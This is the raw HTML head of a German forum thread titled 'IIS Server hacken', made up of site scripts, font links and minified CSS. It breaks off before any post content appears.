

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raidrush.net/threads/iis-server-hacken.281/
body_size: 37044
content:
<!DOCTYPE html> <html id="XenForo" lang="de-DE" dir="LTR" class="Public NoJs LoggedOut NoSidebar Responsive pageIsLtr not_hasTabLinks hasSearch activeSmallLogo is-sidebarOpen hasRightSidebar is-setWidth navStyle_2 pageStyle_1 hasFlexbox"> <head> <meta charset="utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="referrer" content="no-referrer" data-old="origin-when-cross-origin" /> <script>
window.addEventListener("DOMContentLoaded", function() { document.body.style.visibility="visible"; });
window.setTimeout(function(){ if(document.body)document.body.style.visibility="visible"; },1337);
</script> <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin> <style> 
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <link rel="preload" href="https://raidrush.net/styles/material/uix/css/font-awesome.min.css" as="style"> <link rel="stylesheet" href="https://raidrush.net/styles/material/uix/css/font-awesome.min.css" media="print" onload="this.media='all'"> <link rel="preload" href="https://raidrush.net/styles/material/material/fonts/materialDesign-icons/materialdesignicons-webfont.woff2" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://raidrush.net/styles/material/uix/fonts/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin> <base href="https://raidrush.net/" /> <script>
 var _b = document.getElementsByTagName('base')[0], _bH = "https://raidrush.net/";
 if (_b && _b.href != _bH) _b.href = _bH;
 </script> <title>IIS Server hacken | raid.rush</title> <noscript> <style>.JsOnly, .jsOnly { display: none !important; }</style> </noscript> <link rel="preload" href="https://raidrush.net/js/jquery/jquery.min.js" as="script"> <link rel="preload" href="https://raidrush.net/js/xenforo/xenforo.js" as="script"> <link rel="preload" href="https://raidrush.net/js/audentio/material/functions.min.js" as="script"> <script>if(top != self) top.location.replace(location);</script> <meta name="viewport" content="width=484,initial-scale=1" id="vp"> <script>
var curVP=0;
var xnode=0;
var reqpath="/threads/iis-server-hacken.281/";
if(xnode==162 || reqpath.indexOf('-livestream/')!==-1){ var tvstream=true; }else{ var tvstream=false; }
var cx=dc=0;var nua = navigator.userAgent.toLowerCase(); var is_android = ((nua.indexOf('mozilla/5.0') > -1 && nua.indexOf('android ') > -1 && nua.indexOf('applewebkit') > -1) && !(nua.indexOf('chrome') > -1));
function mobileresize(vp){ if(!vp){var vp=document.getElementById("vp"); } var vw = window.screen.width; if(vw>730 && curVP<=730){ vp.setAttribute("content","width=device-width"); curVP=730; }else if((vw>500 || tvstream) && curVP<=730){ vp.setAttribute("content","width=730"); curVP=730; }else if(curVP<484){ vp.setAttribute("content","width=484"); curVP=484; } vp.name="viewport"; }
mobileresize();

window.addEventListener("DOMContentLoaded", function() {
window.addEventListener("resize", function() { mobileresize(); });
window.addEventListener('orientationchange', function(){ mobileresize(); });
});

if(!tvstream){
function getCookie(a){ let n=a+"="; let dcc = decodeURIComponent(document.cookie); let ca=dcc.split(';'); for(let i = 0; i <ca.length; i++) { let c=ca[i]; while(c.charAt(0) == ' ') { c = c.substring(1); } if (c.indexOf(n) == 0) { return c.substring(n.length, c.length); } } return ""; }
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/"; }
function xinvertColor(){ if(document.getElementById("invertx") == null ){ setCookie('dark','on',5);var sheet = document.createElement('style'); sheet.id="invertx"; sheet.innerHTML = ".navTabs,footer,.breadBoxTop,#tvprogramm,.messageList,.discussionList, .messageList img, .messageList iframe, .titleBar:not(.isMetro), .mainContent > .xenForm, .pageNavLinkGroup, .tabs { filter: invert(1) hue-rotate(180deg); } body {background:#333!important;} #player:fullscreen { filter:0; } #stpd_close,#raidrush_net_1000x100_sticky_acnhorad_responsive {background:rgba(69,69,69,0.90)!important;z-index:1!important;}"; document.body.appendChild(sheet); }else{ setCookie('dark','off',5); document.getElementById("invertx").innerHTML=""; document.getElementById("invertx").remove(); } }
document.addEventListener("DOMContentLoaded", function(){ if( (getCookie('dark')=="on" || (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches)) && document.getElementById("invertx") == null){ xinvertColor(); } });
}
</script> <style>input,strong{font-style:inherit}.Popup,.itembit,.navTabs .navTab.PopupClosed{position:relative}#navigation.withSearch,#searchBar{z-index:52}.sidePanelWrapper,.sticky_wrapper{-webkit-backface-visibility:hidden}#tvbox details summary,.tvsender{cursor:pointer}.PageNav .pageNavHeader,.PageNav a{display:block;float:left;margin-bottom:.5em}.footer a,.footer a:visited{color:#7d8c97;padding-right:8px;padding-left:8px;display:block}@media (max-width:500px){.itemimg{max-width:none;width:100%}}@font-face{font-family:material design icons;src:url('https://raidrush.net/styles/material/material/fonts/materialDesign-icons/materialdesignicons-webfont.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap}.Popup .arrowWidget:before,.navTabs .SplitCtrl:before,.sidePanel__navTabs .navTab>.navLink:before,.uix_icon{line-height:inherit;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footerLinks li a{height:34px;line-height:34px}.PageNav .pageNavHeader{background:#fff;border:1px solid #e0e0e0;max-height:30px;box-sizing:border-box;color:#546a7a;padding:0 8px}#headerMover,#navigation .navLink .menuIcon:before,#portalList{zoom:1}#portalList:after,.messageList .message:after,.titleBar:after,.xenForm .ctrlUnit:after{content:'.';display:block;height:0;clear:both;visibility:hidden}#portalList h2{font-size:1.35rem;color:#2f3b43;padding:5px;margin:1px}#portalList h2 a:link{color:#348}.author .itemDate{display:inline-block;vertical-align:top}.itemDate{padding:5px}.itembit{border-top:none!important;padding-top:0!important;margin-bottom:10px}.itembit .messageText{padding-top:15px;padding-bottom:15px;hyphens:auto;font-size:1rem!important}.itembit .sectionFooter{margin-top:10px}.itembit .contentSummary{float:left;display:block;font-size:.85rem;color:#568}.itemimg{background:#fff;float:left;display:block;padding:0;width:300px;max-height:300px;margin:15px 15px 15px 0;border-radius:4px}@media (max-width:610px){.Responsive .PageNav .pageNavHeader,.Responsive .footerLinks a.homeLink{display:none}.Responsive .itembit{float:none;width:auto}.itemDate{padding:5px 10px}.Responsive .message .messageInfo{margin-left:0;padding:0 10px}.Responsive .xenForm .ctrlUnit{padding:0}}#loginBar .pageContent{color:#fafafa;background-color:#546e7a;position:relative}.messageList .message{margin:25px auto;background-color:#fff;padding:0;border:0 solid #e0e0e0;border-radius:2px;box-shadow:0 2px 3px rgba(0,0,0,.25);zoom:1}.message .messageInfo{background-color:transparent;padding:0;border-bottom:1px #000;zoom:1}.message .messageMeta{font-size:.85rem;padding:15px;border-top:1px solid #e0e0e0;margin:15px -15px -15px;overflow:hidden;zoom:1;box-sizing:border-box}.Portal .message .messageMeta{padding:5px 10px;clear:both}.Portal .message .messageInfo{margin:15px}html{color:#000;background:#f0f0f0;overflow-y:scroll!important}blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,input,li,ol,p,ul{margin:0;padding:0}fieldset,img{border:0}strong{font-weight:inherit}li{list-style:none}h1,h2,h3{font-size:100%;font-weight:500}sup{vertical-align:baseline}input{font-family:inherit;font-size:inherit;font-weight:inherit}img:-moz-broken,img:-moz-user-disabled{-moz-force-broken-image-icon:1}img:-moz-broken:not([width]),img:-moz-user-disabled:not([width]){width:50px}img:-moz-broken:not([height]),img:-moz-user-disabled:not([height]){height:50px}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;font-size:1rem;font-family:Roboto,Source Sans Pro,arial,sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Noto Sans,Helvetica;color:#2f3b43;background-color:#f2f2f2;line-height:1.5}[dir=auto]{text-align:left}a:link,a:visited{text-decoration:none;color:inherit}.titleBar{margin-bottom:10px;zoom:1}.section,.sectionMain{margin:25px auto}.titleBar h1{font-size:1.5rem;color:#2f3b43;overflow:hidden;zoom:1;font-weight:500}#pageDescription{font-size:1.15rem;color:#546a7a;margin-top:4px}img{-ms-interpolation-mode:bicubic}.breadcrumb .crust:last-child a.crumb,.sectionFooter a,body .muted{color:#546a7a}.concealed{text-decoration:inherit!important;color:inherit!important}#logo_small a,.PageNav a,.button,a.PageNavPrev{text-decoration:none}.sectionMain{background-color:#fafafa;padding:15px;border:0 solid #e0e0e0;border-radius:2px}.textHeading{font-size:1.2rem;color:#2f3b43;padding-bottom:15px;margin:15px auto;border-bottom:1px solid #e0e0e0}.primaryContent,.secondaryContent{background-color:#fff;padding:15px;border-bottom:1px solid #e0e0e0}.Menu,.sectionFooter{background-color:#f5f5f5;overflow:hidden}.secondaryContent a{color:#78909c}.sectionFooter{zoom:1;font-size:11px;color:#546a7a;padding:10px 16px}.Popup .arrowWidget{background:-32px 0/160px 48px no-repeat;margin-top:0;margin-left:2px;display:inline-block;vertical-align:middle;height:auto!important;width:12px!important;text-align:center}#QuickSearch .secondaryControls,.Menu,.PageNav .hidden{display:none}.Menu{font-size:1rem;border-radius:2px;box-shadow:0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32);min-width:200px;position:absolute}.PageNav a,.blockLinksList,.formPopup{background-color:#fff}.Menu .menuHeader,.pairsJustified dl{overflow:hidden;zoom:1}.Menu .menuHeader h3{font-size:1.1rem;color:#2f3b43}.Menu .menuHeader .muted{font-size:11px;color:#90a4ae}.Menu .primaryContent,.Menu .secondaryContent{background-color:rgba(255,255,255,.96)}.Menu .blockLinksList{max-height:400px;overflow:auto}.formPopup{width:250px}.formPopup .ctrlUnit{margin:5px auto}.formPopup .button,.formPopup .textCtrl{width:232px}.formPopup .ctrlUnit>dt label{display:block;margin-bottom:2px}.formPopup .submitUnit dd{text-align:center}.formPopup .ctrlUnit>dd .explain{margin:2px 0 0}.formPopup .primaryControls{zoom:1;white-space:nowrap;word-wrap:normal;padding:0 5px}.formPopup .primaryControls input.textCtrl{margin-bottom:0}.formPopup .secondaryControls{padding:0 5px}.formPopup .controlsWrapper{background:top repeat-x #fafafa;border-radius:5px;padding:5px;margin:5px 0;font-size:11px}.formPopup .controlsWrapper .textCtrl{width:222px}.PageNav a{display:block;float:left;margin-bottom:.5em;color:#7d8c97;border:1px solid #e0e0e0;border-radius:0;border-left-width:0!important;text-align:center;box-sizing:border-box}a.PageNavPrev{width:26px!important}.pairsJustified dt{float:left;max-width:100%;margin-right:5px}.pairsJustified dd{float:right;text-align:right;max-width:100%}.listInline li,.uix_navigationLogoText{display:inline}.blockLinksList{font-size:.85rem;padding:4px 0}.button,.textCtrl{font-size:1rem;background-color:transparent;outline:0;font-family:Roboto,Source Sans Pro,arial,sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Noto Sans,Helvetica}.blockLinksList a{font-size:13px;color:#546a7a;padding:10px 15px;display:block;outline:0;font-weight:400}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.button,input[type=search],input[type=text]{-webkit-appearance:none}.xenForm{margin:10px auto;max-width:1170px}.xenForm .ctrlUnit>dd{width:68%;box-sizing:border-box;padding-right:5px;float:left;padding-top:4px}.xenForm .ctrlUnit>dd .textCtrl{box-sizing:border-box;width:100%}.xenForm .submitUnit{border-top:1px solid #fafafa}.xenForm .ctrlUnit.submitUnit dd{line-height:31px;padding-top:0}#QuickSearch .ctrlUnit.submitUnit dd,.Menu .ctrlUnit.submitUnit dd{border:none;background:0 0}.textCtrl{color:#546a7a;padding:5px 10px;margin-bottom:2px;border:0 solid #e0e0e0;border-bottom-width:1px;border-radius:0;box-sizing:border-box}.button,a.button{display:inline-block;color:#2196f3}.textCtrl:-moz-placeholder{color:#7d8c97}.textCtrl::-moz-placeholder{color:#7d8c97}.textCtrl::-webkit-input-placeholder{color:#7d8c97}.textCtrl:-ms-input-placeholder{color:#7d8c97}input.textCtrl[type=password]{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif}.button{font-style:normal;padding:0 12px;border-width:0;border-style:solid;border-radius:2px;text-align:center;line-height:35px;box-sizing:content-box;font-weight:500;text-transform:uppercase;will-change:box-shadow;height:35px}.button.primary{color:#fff;background-color:#2196f3;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.button::-moz-focus-inner{border:none}.submitUnit .button{min-width:100px}.xenForm .ctrlUnit{position:relative;margin:10px auto;zoom:1}.xenForm .ctrlUnit.fullWidth{overflow:visible}.xenForm .ctrlUnit>dt{padding-top:4px;padding-right:15px;vertical-align:top;box-sizing:border-box;width:32%;float:left}.xenForm .ctrlUnit.fullWidth dt{float:none;width:auto;text-align:left;height:auto;margin-bottom:8px}.xenForm .ctrlUnit.submitUnit dt{height:19px;display:block}.xenForm .ctrlUnit.fullWidth>dd{float:none;width:auto;padding-left:5px;padding-top:0}.ctrlUnit>dd .explain{font-size:.85rem;color:#546a7a;margin-top:2px}.ctrlUnit>dd>*>li{margin:4px 0 8px;padding-left:1px}.xenForm .ctrlUnit>dd>input,.xenForm .ctrlUnit>dd>ul{margin-top:-4px}.mainContainer .mainContent>:first-child,.messageList .message:first-child,.xenForm .ctrlUnit.fullWidth>dd>input,.xenForm .ctrlUnit.submitUnit>dd>input{margin-top:0}@media (max-width:568px){.Responsive .textCtrl{font-size:16px}}.breadBoxTop{background-color:#f5f5f5;padding:0;border:0 solid #e0e0e0;border-bottom-width:1px;overflow:hidden;zoom:1;clear:both;box-sizing:border-box}.breadcrumb{color:#90a4ae;overflow:hidden;zoom:1;max-width:100%;box-sizing:border-box;height:50px}.breadcrumb .crust{display:block;float:left;position:relative;zoom:1;max-width:50%}.breadcrumb .crust a.crumb{font-size:14px;color:#7d8c97;text-decoration:none;padding:0 15px 0 18px;margin:0 0 -1px;border-bottom:1px solid #e0e0e0;display:block;outline:0;-moz-outline-style:0 none}.breadcrumb .crust a.crumb>span{display:block;text-overflow:ellipsis;word-wrap:normal;white-space:nowrap;overflow:hidden;max-width:100%}.breadcrumb .crust:first-child a.crumb{padding-left:15px}.breadcrumb .crust .arrow{font-size:16px;border:20px solid transparent;border-right:1px #000;border-left-width:10px;-moz-border-right-colors:#e0e0e0;display:block;position:absolute;right:-10px;top:0;z-index:50}.breadcrumb .jumpMenuTrigger{font-size:16px;color:#7d8c97;background-color:transparent;padding-right:15px;padding-left:15px;display:inline-block;float:right;white-space:nowrap;overflow:hidden}#navigation .menuIcon{position:relative;font-size:18px;width:16px;display:inline-block;text-indent:-9999px}#navigation .menuIcon:before{content:"";font-size:18px;position:absolute;top:1.9em;left:0;width:16px;height:2px;border-top:6px double currentColor;border-bottom:2px solid currentColor}.navTabs{font-size:1rem;color:#546a7a;background-color:#fff;border-color:#e0e0e0;border-radius:2px;background-clip:content-box;box-shadow:0 1px rgba(0,0,0,.075);height:75px}#logo_small,.navTabs .navLeft{float:left}#QuickSearch #commonSearches,.hasRightSidebar .uix_mainSidebar,.navTabs .navRight{float:right}.navTabs .navTab{float:left;white-space:nowrap;word-wrap:normal;font-weight:500}.navTabs .SplitCtrl,.navTabs .navLink{color:#546a7a;padding-right:15px;padding-left:15px;display:block;float:left;vertical-align:text-bottom;text-align:center;outline:0;text-transform:uppercase;box-sizing:border-box;height:75px;line-height:75px}.navTabs .navTab.selected .navLink{border:0 solid #e0e0e0;position:static}.navTabs .navLink .itemCount{font-weight:700;font-size:9px;color:#fff;background-color:#e91e63;padding:0 2px;border-radius:100%;position:absolute;right:2px;top:-12px;line-height:16px;min-width:16px;text-align:center;text-shadow:none;white-space:nowrap;word-wrap:normal;box-sizing:border-box;height:16px}#searchBar{position:relative;zoom:1}#QuickSearchPlaceholder{border-radius:5px;box-sizing:border-box;text-indent:-9999px;background:url('https://raidrush.net/styles/material/xenforo/xenforo-ui-sprite.png') -144px 0 no-repeat;overflow:hidden}#QuickSearch{margin:0;border-radius:5px;z-index:7500}#QuickSearch .submitUnit .button{min-width:0}#QuickSearch input.button.primary{float:left;width:110px;margin-right:5px}#QuickSearch #commonSearches .button{width:23px;padding:0}#QuickSearch .moreOptions{display:block;margin:0 24px 0 110px;width:auto}#headerMover #header{top:0;left:0;position:static;width:auto}.pageWidth{margin-right:auto;margin-left:auto;max-width:1170px}#content .pageContent{border:0 solid #e0e0e0;border-radius:2px;box-shadow:0 2px 6px rgba(0,0,0,.25);zoom:1}#content .pageContent:after{content:'.';display:block;height:0;clear:both;visibility:hidden;content:none}.mainContainer{float:left;margin-right:-310px;width:100%}.mainContent{margin-right:310px}.sidebar{float:right;font-size:.85rem;width:300px}.sidebar .section .secondaryContent h3{font-size:1rem;color:#2f3b43;background-color:#fff;padding:15px;border-width:0;border-bottom:1px solid #e0e0e0;border-radius:2px;margin:-15px -15px 15px}.sidebar .section .secondaryContent h3 a{font-size:1rem;color:#2f3b43}.sidebar .section .secondaryContent .footnote{color:#546a7a;margin-top:5px}.sidebar .userList .username{font-size:11px}.messageText{font-size:1.125rem;font-family:Roboto,Source Sans Pro,arial,sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Noto Sans,Helvetica;line-height:1.7;hyphens:auto}@media (max-width:500px){.itemDate{padding:10px 5px 10px 10px}.itemimg{max-width:none;width:100%}.messageText{font-size:1.25rem}}@media (max-width:800px){.Responsive .pageWidth{padding-right:15px;padding-left:15px;max-width:none!important}.Responsive #content .pageContent{padding-left:7.5px;padding-right:7.5px}.Responsive .blockLinksList a{padding:10px}}@media screen and (max-width:800px){.Responsive #navigation .publicTabs .navTab:not(.navTab--navPanelTrigger):not(.selected),.Responsive #navigation .publicTabs .selected .SplitCtrl,.Responsive #navigation .publicTabs .selected .navLink{display:none!important}.Responsive .navTab--navPanelTrigger{display:list-item!important}}.uix_panels{position:relative;overflow:hidden;width:100%;min-height:100vh}.mainPanelWrapper{position:relative;min-height:100vh;left:0}.sidePanelWrapper{position:absolute;top:0;bottom:0;color:#2f3b43;background-color:#f5f5f5;box-sizing:border-box;width:300px}@-webkit-keyframes panelMaskOut{from{opacity:.6}to{opacity:0}}@keyframes panelMaskOut{from{opacity:.6}to{opacity:0}}.uix_panelMask{visibility:hidden;width:100%;height:100%;z-index:1001;position:absolute;top:0;left:0;background:#607d8b;opacity:0;-webkit-animation:.1s linear panelMaskOut;animation:.1s linear panelMaskOut}.uix_panels:not(.is-animating):not(.is-leftShowing) .sidePanelWrapper--left,.uix_panels:not(.is-animating):not(.is-leftShowing) .sidePanelWrapper--left *{visibility:hidden!important}.mainPanelWrapper,.sidePanelWrapper{z-index:auto}.sidePanelWrapper--left{left:-300px}.sidePanel{height:100%;overflow-x:hidden;overflow-y:visible}.navTabs .navTab.PopupClosed .navLink,.sidePanel a{color:#546a7a}.sidePanel__blockLinksList .visibilityForm,.sidePanel__blockLinksList a{padding:8px 16px;display:block}#QuickSearch .primaryControls,#loginBar .pageWidth,#navigation,.mainContainer,.pageStyle_1 [id=navigation] .uix_minimalSearchWrapper,.sidePanel__navTabs .navTab,.sidePanel__tabPanels,.uix_mainSidebar{position:relative}.sidePanel__navTabs .navLink{display:block;color:#2f3b43;padding:0 50px 0 16px;border:1px solid rgba(255,255,255,.1);border-right-width:0;border-left-width:0;line-height:50px;font-weight:500;height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sidePanel__navTabs .navTab.selected .navLink{background-color:#e0e0e0}.sidePanel__navTabs .SplitCtrl{display:block;height:50px;width:50px;position:absolute;right:0;top:0;line-height:50px;text-align:center;color:#2f3b43}.sidePanel__navTabs .navTab .tabLinks{opacity:0;max-height:0;overflow:hidden}.sidePanel__navTabs .navTab .blockLinksList{padding:10px 0;background:0 0;border-bottom:none}.sidePanel__navTabs .navTab .blockLinksList a{color:#546a7a;padding:12px 16px;border-radius:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sidePanel__tabPanel{height:0;float:left;width:100%}.sidePanel__tabPanel.is-right{-webkit-transform:translate3d(300px,0,0);-ms-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0);position:absolute;top:0;overflow-y:hidden}.sidePanel__tabPanel.is-active{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:block;height:auto;overflow-y:auto}#QuickSearch,#navigation .navTabs .navLink .itemCount{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);top:50%;vertical-align:top;position:relative}.sidePanel--visitor .sidePanel__tabPanel.is-active{margin-bottom:50px}.sidePanel__textHeading{font-size:1.1rem;color:#2f3b43;background-color:transparent;padding:15px;border-width:0;border-top-style:solid;border-top-color:#e0e0e0;border-bottom:1px solid #e0e0e0;font-weight:500}#navigation .pageContent{position:relative;border-radius:2px;height:75px}.uix_icon{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.uix_icon-close:before{content:"\f00d"}.uix_icon-search:before{content:"\f002"}.uix_icon-cog:before{content:"\f013"}.uix_icon-menu:before{content:"\f0c9"}.uix_icon-navOverflow:before{content:"\f141"}.uix_icon-sitemap:before{content:"\f0e8"}.uix_icon-jumpToTop:before{content:"\f062"}.uix_icon-signIn:before{content:"\f007"}.uix_icon-register:before{content:"\f09c"}.uix_icon-expandDropdown:before{content:"\f0d7"}.uix_icon-breadcrumbSeparator:before{content:"\f105"}.navTabs .navTab .navLink>.uix_icon{float:left;margin-right:.4em;line-height:inherit}.navTabs .navTab.navTab--justIcon .navLink>.uix_icon,.topLink.navTab .navLink>.uix_icon{margin-right:0}.navTab.topLink,.navTabs .navLink .itemCount.Zero,.uix_hide{display:none!important}body::-webkit-selection{color:#fff;background-color:#009688}.header__blockItem{margin-top:0;margin-bottom:0}.header__blockItem:last-of-type,.mainContainer .mainContent>:last-child,.sidebar>.section:last-child{margin-bottom:0}#content{margin-top:25px}.Menu{z-index:9000}#navigation .visitorTabs{min-width:1px}#navigation.withSearch .navTabs .pageWidth,.uix_contentFix{zoom:1}#navigation.withSearch .navTabs .pageWidth:after,.mainContainer .mainContent:after,.uix_contentFix:after{content:'.';display:block;height:0;clear:both;visibility:hidden}#QuickSearch,.navTabs .SplitCtrl{display:none}#headerMover #headerProxy{display:none;height:0}.navTabs .navTab.PopupClosed.selected .SplitCtrl,.navTabs .navTab.PopupClosed.selected .navLink,.navTabs .navTab.selected .navLink{color:#2196f3}#navigation .navTabs .navLink{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#navigation .navTabs .navLink .itemCount{display:inline-block;transform:translateY(-50%);margin-left:-4px;margin-top:-7px}.Popup .arrowWidget:before{content:'\f0d7'}#QuickSearch input[type=checkbox]{vertical-align:text-bottom}#QuickSearchQuery{min-height:0;padding-right:10px;padding-left:10px;line-height:normal;box-sizing:border-box;width:300px;height:35px}#QuickSearch .formPopup .controlsWrapper .textCtrl{width:280px;box-sizing:border-box}#QuickSearch{right:0;background-color:transparent;line-height:normal;text-align:left;transform:translateY(-50%);padding:0 10px}#QuickSearchPlaceholder{position:static;right:0;top:0;width:18px;box-sizing:content-box;text-align:center;text-indent:0;background-image:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#QuickSearch #commonSearches .arrowWidget{float:none;margin:0 auto}#QuickSearch .formPopup{background:0 0;width:auto}#QuickSearch .formPopup .controlsWrapper{background:0 0;padding:0;margin:0}#QuickSearch .formPopup .primaryControls,a.PageNavPrev{padding:0}#QuickSearch .formPopup .secondaryControls{width:300px;box-sizing:border-box;box-shadow:4px 4px 10px -2px rgba(0,0,0,.1);padding:10px;border:1px solid #e0e0e0;border-radius:2px;background:#fafafa;color:#2f3b43;position:absolute;top:45px;z-index:7500}#QuickSearch a.button.moreOptions{float:left;margin:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}#QuickSearch .primaryControls .uix_icon{position:absolute;top:0;line-height:35px;text-align:center;right:0;font-size:16px;color:#fff;background-color:#2196f3;border-radius:0 2px 2px 0;box-sizing:border-box;width:35px;height:35px}#QuickSearch:not(.show) #QuickSearchQuery{padding-right:45px}#uix_searchMinimal{box-sizing:border-box;float:right;position:absolute;right:0;opacity:0;width:0;color:#546a7a}#navigation #logo_small,#navigation .navTabs .navTab>:not(.tabLinks),.light-off #fplayernav:hover{opacity:1}.hasFlexbox #uix_searchMinimal form{display:-ms-flexbox;display:-webkit-flex;display:flex}#fullscreenbutton,#kinobutton,#uix_searchMinimal form .uix_icon,.breadcrumb .crust:last-child .arrow,.sidePanel .navTab .uix_icon{display:none}#uix_searchMinimalClose{padding:0 25px 0 0;float:left;font-size:18px}.hasFlexbox #uix_searchMinimalClose{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto}#uix_searchMinimalOptions{padding:0 0 0 25px;float:right;font-size:18px}.hasFlexbox #uix_searchMinimalOptions{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;-ms-flex-order:1;-webkit-order:1;order:1}#uix_searchMinimalInput{overflow:hidden}.hasFlexbox #uix_searchMinimalInput{-ms-flex:1 1 auto;-webkit-flex:1 1 auto;flex:1 1 auto}#uix_searchMinimal input{font-size:14px;font-family:Roboto,Source Sans Pro,arial,sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Noto Sans,Helvetica;background-color:transparent;border-style:none;border-radius:0;line-height:inherit;text-indent:10px;text-align:left;width:100%}#content .pageContent,.mainContainer .mainContent{background-color:transparent;padding:0;border:none;box-shadow:none;background-image:none}#uix_searchMinimal input::-webkit-input-placeholder{color:#546a7a}#uix_searchMinimal input:-moz-placeholder{color:#546a7a}#uix_searchMinimal input::-moz-placeholder{color:#546a7a}#uix_searchMinimal input:-ms-input-placeholder{color:#546a7a}#searchBar,#uix_searchMinimal form{line-height:75px;height:75px}#QuickSearchPlaceholder{display:inline-block;color:#546a7a;padding:0 